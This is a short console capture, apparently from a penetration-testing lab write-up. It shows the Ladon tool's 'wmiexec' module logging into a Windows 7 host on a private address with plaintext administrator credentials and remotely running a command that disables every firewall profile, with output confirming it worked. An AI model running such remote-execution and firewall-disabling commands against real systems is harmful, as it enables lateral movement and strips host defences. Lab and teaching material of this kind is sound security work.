 C:\Users\Administrator\Desktop\Ladon7.0>Ladon.exe wmiexec 192.168.52.138 adminis
trator hongrisec@2020 "netsh advfirewall set allprofiles state off"
Ladon 7.0
Start: 2020-09-27 14:31:42
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows 7 专业版
Load WmiExec
[!] Connecting with administrator
[i] Connecting to 192.168.52.138
[i] Connected
[i] Command: netsh advfirewall set allprofiles state off
[i] Running command...
[i] Getting stdout from registry from SOFTWARE\
[i] Full command output received
确定。